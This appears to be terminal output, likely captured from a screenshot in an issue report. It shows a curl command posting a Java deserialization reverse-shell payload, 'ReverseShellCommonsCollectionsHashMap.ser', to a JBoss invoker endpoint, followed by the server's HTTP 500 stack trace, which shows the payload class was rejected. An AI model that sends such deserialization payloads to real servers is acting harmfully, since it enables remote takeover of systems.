 root@VM-0-8-ubuntu:~/JavaDeserH2HC# curl http:/ invoker/readonly --data-binary @ReverseShellCommonsCollect
ionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;b
ackground-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tah
oma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {colo
r : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type
</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal error () th
at prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.io.InvalidClassException: org.apache.commo
ns.collections.keyvalue.TiedMapEntry; org.apache.commons.collections.keyvalue.TiedMapEntry, class invalid for deserialization
java.io.ObjectStreamClass.checkDeserialize(ObjectStreamClass.java:711)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1749)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1327)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:349)
java.util.HashSet.readObject(HashSet.java:291)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:969)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1871)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1775)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1327)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:349)
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)